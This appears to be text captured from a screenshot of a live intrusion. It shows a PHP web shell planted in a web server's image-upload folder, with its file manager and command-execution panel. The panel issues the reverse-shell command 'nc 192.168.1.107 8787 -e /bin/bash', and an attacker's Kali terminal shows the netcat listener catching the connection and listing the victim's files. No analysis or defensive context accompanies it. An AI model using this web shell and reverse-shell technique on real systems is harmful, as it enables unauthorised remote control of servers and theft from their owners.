 Listing directory (2 files and 0 directories):
Name Size Modify Owner/Group Perms Action
. LINK 17.05.2021 17:11:12
.. LINK 17.06.2013 09:29:29
fuadnihal.php 595.17 KB 17.05.2021 17:11:12
hacker.jpg 43.13 KB 22.03.2013 07:32:51
Enter:
nc 192.168.1.107 8787 -e /bin/bash Execute
:: Search ::
(.*) - regexp Search
:: Make Dir ::
/var/www/upload/images/ Create
[ ok ]
:: Go Dir ::
/var/www/upload/images/ Go
:: Go File ::
/var/www/upload/images/ Go
root@kali: ~
File Actions Edit View Help
RX packets 235636 bytes 326967411 (311.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 116641 bytes 10458752 (9.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 142 bytes 11762 (11.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142 bytes 11762 (11.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
:: Upload ::
No file selected. Upload
(root💀kali)-[~]
# nc -lvp 8787
listening on [any] 8787 ...
connect to [192.168.1.107] from fuadnihal.az [192.168.1.106] 46523
ls
fuadnihal.php
hacker.jpg